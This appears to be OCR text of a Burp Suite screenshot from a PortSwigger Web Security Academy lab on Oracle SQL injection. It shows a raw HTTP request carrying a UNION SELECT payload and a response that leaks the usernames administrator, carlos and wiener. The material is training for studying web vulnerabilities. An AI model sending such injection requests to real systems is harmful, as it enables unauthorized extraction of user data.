 Send
Cancel
<
>
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+USERNAME_VXRARA,NULL+from+USERS_XCIFLY--+- HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
WebSecurity
Academy
SQL injection
attack, listing the
database contents
on Oracle
LAB Not
Back to lab home
Back to lab description
Home |
WE LIKE TO
SHOP
' UNION SELECT USERNAME_VXRARA,N
from USERS_XCIFLY-- -
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets
Toys & Games
administrator
carlos
wiener